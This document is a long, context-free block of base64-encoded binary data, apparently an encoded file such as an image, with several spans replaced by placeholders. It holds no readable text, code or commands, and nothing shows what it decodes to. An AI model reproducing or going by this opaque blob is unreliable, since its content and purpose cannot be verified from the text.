TgkoFZZAbMgNfM+QUrssqLXfaiKMwtEiqK7EvrwkJXskQhMHOR/yuwSnnKXfXOd5ZlzfCG50pZznJZoL1lbHbJGegBs5fB2QyyrkeuD43tWx/waRLpNa9sCiB9AgBCHUwAAQdI4CEEWOfd1om3oLTzTW9iEwA1CJ/3LMIRjXiQgJ5Qwgr2QIKd0IUOYGCwB2zoY1Bg0BwwJlU4weCEDXXoCIVQXXxW6GMoRNkWjbCM8oR0Gj7LaEl7aLOriTSkKG1GifK7jnoYGGj0SPBLkeYubJjtYyq8aXecdAwt5dAcGa3HiII2krBJyVzmUtkMymYNjGDEqV5yAZvaCREnqDMnWMXqDWTg4iZ0tas/yPFYy3rWsvbBrXBdlFzT8ti5PG5SiVzkY/8VGYXIrAWUS1ZkBSSVOUkVgQhSzrIiW8DJR/nlyGJJ8pfl+jtf5YoFwQpNr1Rp2dls9jXHcs3xjneb0NpStNFKLQv4AJw+7xnNFFitMaUQXxCfi0TSxO1tb6tobTLgAzK4GwR0AAE2ZChiJOsIBB/4MHf+70H/y4BNpuA/RTzIFCvAA6ZXoepMiwwXsIbvBy+GsVmIzGC1+GB6SUhCYSRQDBCWb8owoAaW0aMeA14GsmuqXx76V6TOVgazMTptZSR7wx0w9pCQ3Y8FK9gEWfRgRYWtUyiabQZGGE8HMrruEZUopitSqqG1uBBzm607Dg4JT6IYkhuAQKo2aTFOYKD/[base64]/EHE0OEh11sIbL02taWdrtDn9Fo50ykoG/3RqfNbW0nuPP1GNLrN+A1W8C3BLend715ioF1//v+98DvgDi8NvaxbzGnT4wiRvT9nS2N0SFsc1PCcWLp68SYKF7tm98efrjuEy7If8o4Wa5A/i5Pygaa4RToGvVkCnSZAuVXi/rnr368KMb8sKs/mZNj9KMj3Ve9839Nt1mdRRu2QXW0lDy3gYBY5zzDQQd8FoFdF2hf11pa0g/[base64]/od0Std/gfZmnOVK2YIbzaIbU6AbzqI8tuEFecYHpXUc0gKBXtcE2BMTE8AASIAELxCMLxAvIvACaMdojFYHFhAGbTcFZ8QLvnAhiOcBWMBecdcDDAQCK5B3L2gTD/N2umB5HiAyN5BPUCAGHVMLRzAAHIB7FXV7uJeGUFICtaCEuuYBHmCN+ZiPuHAw72hR9NUBMRV7iAaFpKcibThSpQcjJ1VSNaUMW1giBkYiFIlgE1n/bMLnQe4IBSsEYUOwQlASAR+CASQ5A2zYhRvFDO2mVPI2h2kIIiDCfPo2UtTAU0sgBVmAPxAhCoLIBpU2EzFmiNunOEwQcVpxlFqRB3kAfl3RiU75lFAZlUNWdLmjK7/DK72SGRdAGshCgJ3lWXXGLK1YdW3gBK+IGw1oi9RjHGxJB8MkAdqiRuMzAw2gBMEoL8FIjLQ1jCKglzgAaYHITp/gAjhhd3hQeD2Ijx0jMkLgCQ3kQGsTfS3mH7xAMtylIfZYAriHexhADB35kSXQmTi1QiKZAkbgNRhQAhzwMWIgBr6Wj0IgBCNUQvwIhBU1BBHge0Qykd0Ge9n2e8qA/[base64]/1Yzci2DAOZBIuQINPIEERY0KKeUIDgAYPYBLtxHcP8RAM80DSqKQkZKTA1o4VFZrYuaXI4J0YEAHZ+aViyqUf42uuSY35uF6J5/+PuHcGbloM67ZtFnBEz0mRGBl8wYmSGIWn7MaFBtmn68acxVZs9KAGAmkPx9ZtpzkEmDd57viOA+Cm2wmmxkCpX4pRItJ75WAExXCaotkh+vGRc4ied2hvC0GHpydDKSIOH/BvfTcUBEdwc5KfUqAAtqoATTEFgFMBd/QUVQEEgYMASRCswxpXEnqsyJqslFFKVQloV6lmyUEBb0mAsVQ8uUGiZWmWJNobaflnKNoZEGgtKOAFP3ADSzCjeimjDGAB6mMCL3M+aTABUnA3INAGBeEw3/gwK4Bqv4CZ5xV5CfQTCwN4AAelDrRpT9BqroaPHnClm8mlYCqmERuxYkr/kmCqnST5pZvZmh3jmvqEhEbqAe24mRFAqR2ABErgLt0mozBlpy5rqHy6p6r3pzK7UVFIImowqIgWhrKnBhhAIa4JMrapmRdbsWJaqejWAfSVbiZpksUAqvqhHwoytWpoDBlbbspXh1EkRc5AQwwgDj3hBOnUk5bmkzCAFEmRtn/zJwSKAA0QFYoooFVBAoXVBwIAccaqrHq7txJKlf6HKwCIodNKAHAWS6pBGz8QdSHqimc5ogQgASeKZsBkHNBzARdAADIATYZgjCkrECMiTUyFVHUIaWUZCngyCqMgCm/iQCDgP4K3AgDQa1XKsPhYQh2RABqQTqxrg5UpQpkW/7IcMLJFS7FgSrwYYATIa7TFG6Zgyo5XeoRVKjI/OLIVVbJgugG5pU0v4C4tG3tDwpzZNqhRmKfAGYWqV7MoCb7LGadhuAE/G3mwlmuPqpnVy7wZO7EZi6kk2UIr1L9RG6mdKTUthLXriarNdw1di4Vbe5Nsoj9D4ZNptCeHuCiF8gXgV8HBaqB5ID95y7ce/[base64]/KJRtcZmIE7owgskzWAs/GVYLmtoDXDbXA8Naxn0hOudKABU2CuSeOu9TCnMzA+ExAGcAABu9EEPzAFP9AELuZioqC6ohDFAtJpgCcJlEBd1aim1wUAnLb/gjUwB1/sYkK6CkMapNgoQllsMMIAbOMWsciLvDtQ0pyK0ih9vEZgvRi7nc5bUQcDBVuwjw3LjiVwBjnNvIpIAt1nyHXZANtmAocavo9MyQiZkuZ7vjhr1EQtkDmLNINqAqcJa1hwpia0BbWQx/94BnWsvN/5nZz6pV4TAR9Zsijzsz9LfDl1minQyt5RhyCiy80XDgncDvb1DF7SW8IsgvjiAnsjR17lzzmmq4vSoFEhSkqQoH2A2I3t2FKBzZI92ZWRdFX5GbeTlb6zlbK0wh6aAYmbuHZ2uox7lrWxzrw0HBE4BnSQATTwAUfFDTX5TDNgATPgBrDxCO8BiKkb/8UMMyAs5gRTLE+U4DbnhcapoI38yh9OYNFg8CYgUHf9wQkAcHgR8wBW2o5enZ1jLccqndLf3dL269U6XVGtOXn4OL1Ea71hagLeRzgkED/zk7JDkm3I9psxG5znO3o363vLSajLmclqUKhKgARE/bO/xrCxNgBHwMaM59XDe78ZK9apmUIlEAEKotP/i+HWawzciZ4TbmL71l8zoqo7AzMq0hM56SYE7WJdZWNx9AMyoGOF7WNdMTiQ7WOUveM7TqGaoTu3MopJ19nV2sLWYz3nXNqMS0t3lgEo4IC50mcoUK5i5CXnwhDgsgY9QQAagAKWewEaQBstprq/[base64]/5kBFLBLYO4AomYTwq2vcz4KZ27/[base64]/g895X7uc++Hrrt1Y5WUJeBKxEG54t77KUuNeazqto78mTAfnOZxogBxBQNiExRisyHW5AuBQAgcEBgWH+HgTQYisw0AO9+qtfCp4GMBpQCVQqQhr/MP8RCsll/7kZcECH2edDmrAnX3gf7cfCi+u9HvOIzsrF2+huqvWrKemTJwYccLHiXQw9731AfzibPvREYtQwi/R7qt+jLpBD4vTbBPWbDvVaMAQcQLsAKwRXet6aaes6LfZfbbHb+ehDCwglESUYZxgRZ2cpA4uHESkpjxgYKZSTkykTMxgzmpoznZ8MM6MMpqQMG6arG2GjKUtsNQk1tRkOGbkEU1NtUz/AP3J9xMXGfXlJysvKCAjM0MfSftTV1tfY2drb3N3e3+Dh4t9FFCjlFGMsLBQU5e/m5ujmEgQEEvj5+hn29m39/wK2GUgwYL97F/go5EOHggQ3Uj6BmvEBzsQhcP8+ENBAYaHCCxokOMBFq1YNJyBQrlB5MoHLBCMdaJipgYALNjpyPniQE48On1mcrFhRI8OFCxlcAIDR44lTpyCeAACAx6dOND08iBHDoYTXCBEcGQmbwohZIxjOql0bFlHYM4gSlUg04AyHunPbtqUkwJnfv85IkAD8V/ALC2o2mNjQgTHjDpAhz+gAKvLEyZQhm0CiRIAAwYIRDAYN5EUKKAMGQIEixoPr1lCEbN3KQcyAEqm/zi106JKhSXTn4u4690yJIXhvh/2qyBIkSZQgVcKUohOGCdg7TZywyhWq76sYeA81wYXLoglu4XIgpz2v9z+kHWtBpL79+s7u65f/b2yc//[base64]/wxossQEazgBhgM1jKReLrnIQYC11vKnbTHObLstgeCGK+64/8HDIIIKvvMOCuwWUQ4K/FSIjwYXRmhPhgcRREBB++6r7z8gflSTicFu94Ena8BxQ4wyUplPTDfiqBJRPL4UkwQ0aVCDC6thUSQaaDzQpA4PwOACjzEiBcJUAGw51Aorg4AHAD0wOfJOHoy5hapfmWpIWDsYEfQOQxMtNNFdOHIqnbzNyfTPZ3QgqWih/UkpYYYhkdhiaiSa6GQzqKGGoJFKGtqkknaQm2pQYDGma5myBmqoYrBKXJ5uoek0z6wWJ5edee32M6qXYOJc4Znwmp12xQ6b4iiqpDiDK/+PtyhFAs+q9yO1ErqnbQVMhC766M6MbjoTFWhL7uqsty6uOwYWgW478LzLLu34UDgvPhfSa2+G/wDvr4cGHeRFiDVJscaJjI8ywcEzZCTF8Q07hE8IEL/kBEpCzTJUSzD9OJMEYBAAg9sdjykEkiVjAQMeWdQABpU1ZPHUy/gPxXIP/PMfMhpHCOCoiOM3PJ2FaAhMYNCEZpagGRBvYLmTW/AEFy34yWoY5JNglCC2DnbNa5FRwgs+8xnRfGY0KEQhEmagGrZBIYBvg9vcQgWrUeWFgnkqFVw4sEM68VBOPzSOcAQhCFMV7ohH7NUlLsNE8JwiPE80Ra8mwIYQgAH/ezHBIufaMwz+JCGDGUyC6sRlAxuIo4yuE5AN4pBGbrwLHbOD3Tka5K4LFCFCumPXhdhFI37w4l676FdBBqmvDIGIDhpww8GmOAFETQAOj/zADZpAh+rVKwSYHMlLakGxFSSARxX7EQF0F4IEsGE1MgRZyHiCBlS6IGUZ2JLL8jcVqdCsfz3YCZKO4IEjEHBVZhpLA49mNAUWbSx5ckQEl+kIM51hB3sCzAWxBkYSvICDH/SaoV5gthR2k2qCMcEQUPkptykJgEdI0mtmQ7cbmgpXiQhiXuT5N92sCnBx2kskLHEdw2XiOhMA6ASqMxHJFbRYT0RoKTwxgViAQQNg/7hFJkNALS52UT7JgAYznKFRZuRhjOEqggHCYQMD3MEaa4yDSle6UjNWQ6XVSClLZ8pSl3bDAAawaRuvYSADrSNBtIsHPNxBo3yggF5H9Z2EfhDIQP7DH8Mb3kD6dY8IuSEIcFhCJiRyiuc98gYykEDD6HBUjGESi5qkhfackAAQzIKtWQwBxiCqgVgSiW0520n/VuOCKzmADnNwwPa05BShgAB/TqkKLnOpyzEJcFV3Q0TRjFm0LiSwC8ncS2bxlogdVAEJ3ASjaAEjqGwWygQmCG2fuvlNAbAQNR5w25geIITabuEBOattzmhjQ7vUTYLKNE4Q49lDucjpnoMwjv9xBsFcU1ViOpOYYiXCgp1MVKdXTSwFsaKICvGEIQzLWoIL5qCBuGISj53TFn30c5/[base64]/QLCkX/M1rCvOAFHUAtpCZFaG+yVjACMMEEVqMpIfxvfULoAZfXJ6Ze8paHxeHsIWJ1z+KY+rj3NK5w8qnP6Bzuuf0MqOI+wVBROLG74rnMBMIwg/AGoQ1gmAP2lHxePHqLCS/4gjS6dYwkvECM3wqQAUZgDR7woBo0GOk2RoCA/iKYByIIt7jFTYIAVKMACFAANT4jbmu3e9wIWEA1DABhB6M7Bg8WsLdZV7sihJh2DCpCwN2RYuudGAUXGEPD+ABUgOuxXkaVlwTKkIEfSOEDGMc4HOCQgo133ONScANCGnaBpM7Eilf8EZM3SQuiuLVH0MIFhTSAFDa4wMs5ARlj0fAT/y+74AkZmAm0fr6xJyTACTroJMz252Yx0ba2j2VVMoeJZwQy0LJmyawy+eyWBnpQhCQgIRAcPU1B80kAnQk7ECg1tbB3M1KBem2l/8cTL28ZSboVEztBbdwcRrDUpw58qc/gqlQrV+vTgW50Yy3QYE2xE8kCDykkglDyNDQIH5jCHK5I7LNG6NgIUMKyESCNLzzDWwGygbWrfW1qkIAHJ71Ghbmt4Aqr4Pa4z70KVk8NFdAAAQUoQrdv7wcz3AH3Zuj97kWA4BgUwPkLeL70C0D96luf+q4jsb/XoaCgugt2RbCjUTnCgoWbfyE/TT/3u39Hi38A8xiHxEAlCQGwuv+hDRRCAcmLkGQw+H/JMBE+tVASUSJl0UJRFBICF+AAMvBzP+c//[base64]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[base64]/NDC1EAYCTMGRCAYoaKWJT+6aMLLfn7kJ8Is3SVojBl0MGjGGOk008w2KEggAQrSbFPEhUVckEM9z8gzjjh00MFCiRSUqOI0J9IhjYvzRANNOCbKgw8+z1xA/0c/+wDk40AEORQSSB0lZBBBAhU0kkZMjlSDE0V2dFCUFJWUEQArAKClSi/18IBkks1kU1JLDaDUYIGhOVhjTOUFVARdxBnnVVXVaRVVb7wBFp5vXGVEVmVhgEEEJbSVlxiaeUAXXDfdhNNaSAHVmBh7cRDYX0IFpSliliZ1qaaAhXoGB0tRypkYi4opkxAPePCATGjERFeskAmRqAeigTaAZ6ORhtqvqLm22q+2wbbEGrvlBgccu/XmW3BSRKsADdT+IMFy2jEnSB9M5JHEFwgo4a23hSThLSLZ9qFgd3HQEkd+CCAoSRyYIMCDvMa05wgmBdBSBA2sFGEDD/fZUP8EDggUcId/jgQISS4j1BEEEDEIvO7Fj4gDjYvYUCiBHAZkEHLIGZSMggYpnqiyPSNeEI2LJcqojovPmBhzjTfmrDM4dPCh48/9+KgBGBoAKeRHDnBUJNJBTunkSCJFidCQHSm9QgIXnZRSSi894JIQOkxW2RZH3ERqoWSSahipA4yKVFu4bkG2p0NJReedduZ5lRZfaWFEFVXosVWdf+6gmF1i0mRT2XaxBWlPZyw1qaWXiqrpYHxR3hemcHZhBKYluLUFpUjJFROrDzyggw6po+H6q5OZHletn/Fae2ijmQbs7sECS1tqcLSWQhDDB/HB8dEmTwNxNLhBgwwSpLv/[base64]/7KDy2cmOZpeleaSvzrN8T4Ah9XQxnjHA07yhjMcCEzrOG74QbqSAIRWAgFdicDeIrj3PUVgTAW4zCUu8aOAMNRBAAEwgwJt0YsC9EcFBTBmEe5wh2U2k5kSEEAp/KCCU0xLBCSoWH8asb9G2OAW1FFAMRoRIP/g0gAFIAEOaHCCOpBgAfwpxjAXKAkW+MGefPADOBr4DHVMwxoRxBCLlmGiEI0ohPG4QDmk4bJ7nDCFEC2HNyA0hjGw0B8uDIEEhMTDHO7wIE8rEkdkuMOqVQRrF8GSEInotdY9MiaOyglmZHoopCzxkTUp20whxQFM1e1zdrvT3awSlTcQDox/6v/[base64]/iBAmKgnxiIthZmoAEOSEAxGtyBnsjQWD4bKFFx7FNjFTVoCEOIsxTqI6LgTWGO6GDRi2I0IGCQQNM6StKlOa29UPNoSaVGEqydRKVZUgkAzpq6RsYuJlDAzCP/GyUGIYhOwJjJaaMilZilSkWoRy1cV6nipz1mJU5L/ctQUrATQoUuLwO2S4f/[base64]/uPFx6EalKTCKznS2sq+dAkFdmSSlJi/[base64]/[base64]/vdfWjgWYAADNMCADcOHAsU/g4UbfOYGnpECFKJM/ekPlrCjvMENEAuBkqcS5d8Dc7fEzL0ym7kQ41czzJfO/vY/ghYJ8g/8uzN/9zvC6fi3LjlmVPX++58cn3YiQGMiXMcjP6JeDkEkU0N2HAVDMIR2UvNDP3RfKYF7BMdSqcMqRcQqsBJXYMKBQkA2IYgZVOVGTkEUgWcEiTH/[base64]/[base64]//GJACOZDaQQTo1/8HeQAuArBmfaCQtQSRiJmYiTmRTkdQBbV/[base64]/EFhNkHhbCQDLl0iIag6dN+N6eY4eN0IvKIKWNQk1mhpuZQFbldClWJmXgBFgJ2numZNPSRNDSaawdEGNH/dm3XnQT3Y6zZmkQESELAATiRFGrSKWnBFEaBFMeZnIaXnFLRm0IqpH9Bo2KFB1vAF3N0nMh5m3AyFWAxb0UYnVA4nVUKnVj6hFWQAv42ihOoUlcCcAE3plviAt05ngm3e+i4e+m5e/[base64]/[base64]/l2AXdf96qv4qmvh6uv57lwxOe4xPeeAlufd4qneSoDezkFmpsuFfByiVABTJAESgAdEEuxEFsBF0t/cpBMrMu6MdCwrdu6AXCyfpCyQPBZ5lMHt1sdm+VOuKtOz2U/neVOGqsfNvc/s9AuC0oDsfu6DRC7kKALl9aQOMt/nBaAouqz2jtqPsOhqapeRVO04nu0SAuSOqSdEoglJtG0uGd7+rVfLLkqMqFgZbNEjYK1qEKC9VujxpoUPOp50Sak0IopSFETqUM6yeq/yHqtWRUUJeabyzm3z+mEeIuVdmuuSpiEpqcEppcCeMAREyiOVjK4heud9mr/wk9Ar5ALp+kJp8i3nv54uZgrkJpLAAQgBwaaCIZYqDyMqKnLHXeAAM9bADwgArF7xKwLBHUwTkXcZ8rVZ3tWADHgxLtAAd9xxXUQCn4gAaxwxZhQW1dsCZWKCbgwaDynAghwAj9nf/Y0kQE4I/u3qTy7vXSMIz2zIxzpdRAxvuMLBpvogEkSEbCagKMpgViIJfmlUvglRLt2gUV0bMimRJKMUzh1BEtkyZKctVtrrXwheUDlbT6FF3rHOKaSE5NyKKNxF2tRnILytjFmhM6Zrulat1s5rno7eqZXehtQel6JyFf4t2IJRE8QuABXzCW8uIqbzOXplsQHATpQsHra/wRNoLlTYMMUhMM53C2om8PacTFk3AjK1R/wZ3OVGgf/w8Q8UARzRj7xos7uzAMNsM7LtAt+QGeDJgJa3AutxVoIAAS8+341FwBLTHPnAcWYAE+2pYjVy6lSd105G4l13LN3vCM7QgEXYNEXndFeF758LBAc3aoPgSTi68dG88cSQSWlOcInMczD/HYoIXCypxLu24X9FYLBRpN4J786LTeTYXmjsxmmvBaBQTlu61M+YVNHMGw1ITdTtUSR5BZuwTakQtRi9LY0JnpGKMtU+py1XMsW7IS5XHopwK5X+MtY466nOMxZsJ0sDQJZkMLJHNeMW55yLQMuQM01fM0UxP/N4KIEA8rN3kwgftAL4yQf6BS7tSUCFuAIpNBbnNUA9sJZRYxNddBZItAL7mMAdQBbaFwA1CQAB3LFCXPF3+EdfSYA8NRnJ4ADrM3aBoTPLbuI1RuhcLxPlqmREZ3b+eAzFD1CGc0PGx3cevx1JF20QtPRg1w1S7K+96XShGuKWli1ZnWMx7YFNV13ZmVWaCu/ZMPToyNiQi0pytqkijEqwTm/3i0XeqfTwRYrvLLKbNFTh0cnyym3E0zBtByu52p6u2wCHdABA9ADPnTWf0vgakcRNWASCd7WJ5EFb/3Wch3hLiDNeK25P5ABFIThGcDNTAAuDcDNbLYuyaVbvdD/[base64]/ett1TZ1XtrAv2ty6A+Ax5AigtxUivAEE6S6nGO4CMBAglOwsXs4CAg1xROzU7gBDdcA3Kg4SUD4tKBAJ4L7AdKf7c12Gl8AieAPwpADI7w/+MBgOV59mahBWfsVO2MOk42ADAKcAn7EcT2YgbMVOXBVHRF91s0AE70QwoqgAL7oQKClguZgKmYpuURKl5z/OV0fEIdxEEaykIaoJk+AtxrXvDoRbSiOYoEPpZjiaKLrF8wGvEv8aL8xYGwk3eUfhiFfqw5pUR1NxMN11+Nm549cJ7ANmBvcUZAYelGIBZxq+mbjt8W3NXoKur+vQF60AFQ0K6oXl8D7upL0upOMriz7tZuvdYOnutKTwA1UDJO//TEzj1J0ALEfjGVStgEDTAB5AcZuwkIsAAxEPZiP/ZijwAx8DAN0ADJtR8IA9nmYz4N+/Z1ICAAQiCYEB/tof8Le4YKyEUCdC/bZrDQDb0zcwzR+v6plqih0cCRjG/mBr/RCJ/wrU6KPVQSlj/nWTJwu0a1Q5RwjSy1B0dwn//nXqLTm6wTbmOsN0E2bzFkQuCBj25WvdYShqTnfGdglLLyVd3yUVqEWoCu943f4urpNV96/60FG9ABQwAA4YhSIqU0UCP0Qw8CSn8SToD0WXD9br30T/P0UA/s3ANZwH4xItsLzkQ/d1AH/dIIvUC7j9ALLGCp8k/EkbAKJ1AAQIDZTbxnAAMICyODIwZ+h2YII34jCGZ+PDx+iYsiIneTJAGHnJ2en6CgLCxjo6akYxQUY6ykp698sbKztLW2t7j/ubq7vLYsfHQswXTAwnQXx8jIdMzNzMrHxxQX1NUaGijX1xfZ2drf3yHiIQ7l5g4J6err6SsrNTXv7u4J8ysg7iBPAPv7AP//[base64]/xC6gaRPC4CIiFHEgA0eOOLIVoHghGzZmxEpYuQIkiRKvGlM8py4uPFOo0qZccVqDJ1Uq5ozP9WruvXr2LP7Kjas2a/vfL5fYDF+fLJq6KdVm4YCvfsL28KJc0Du3Nn77MiatQcCX/8n9wS4AoBPgADACgcaiOCCCiLIz0AMRejQFkdUdIQYGWm0kUUZVShEDyJFSJMOM7HkD0IHCeSSDiw+9ABOOfFUwhln/[base64]/LNBAKDjEyUkkKjR9h2dNR82Jo71FagYJi/iRmgpXY9qypq+YMerY0pXiiqmyonpqq2y3rd0oF4T36nVxwz3e3K/[base64]/xGLAl/LUGAGFBSBAkXIoCpa4alXTMeD1HHbLNLWqrmJsBajkBurfjGeXaRKPH7TAHzkI6wamuNwOITSw8oSIAP9w1wQekC1tuCBClVkWxvaUBFDJJMHJSQh/[base64]/koKfMlpzksOI5vf80BgmzEytaqc06KTzhdp65wl6kMBjUUA8F/nYNYAmuPjbEmDjRsQ50DMuc5xSnOteZOGcd6EEz6QFItiAGMUxOQ9uiiAc+1MQH4UNAzurPs6IVRYUAgEUp0cEWQJKTetoLA60bY7+04C+udMUEangjU3TnlKtYwAJshMrvZjCEJkUJjyjFWA1DRp/pieNj3suDY9DElxYIBgg0XRn4LPEI8t0BCHa6jAHqwL4RiJITI1AlIZbaAAS4YamDWKVlDlEE1TTyBIeAzW1oY5tQTm03C7Ra+4qAgALgMpfHWQ4IT0FMYzLnU7Iw4TL5EDdm0iqFeJVm20yoV1yQ5zwXmAb/[base64]/60rcOg0HAAuxr36n6AU5y8IMFSLCZSOkmf19VYNV+gzVOKKBnxEHrcVjgh7V68FNj2xUzNKAKFHjYw4RtjwyRoarvUKeZfU2xitW2nmwUQQNFuJUMuamBwJEDnDUcZzqk/yvZHA9rLMky0BPiFRJrXYtClMtI5SLiAYbsQx/PSq1//[base64]/[base64]/hg7nMTQ93pTncsVH/6Esv/m69ts3eyZd+ee9v+b+LQt793T9nB8dBA8QxXtTxQ8CPWs545iQi4sojaKh/IHc+n8j2izHB+aBlyB82i9qsFETF4QLRiHrPr8hVyopTRjGyWs/[base64]/1AuYjACKg/wQvsAFLcAMyQABeMA2kV3rA8AzokQzPEA3MAAxySAzE8EK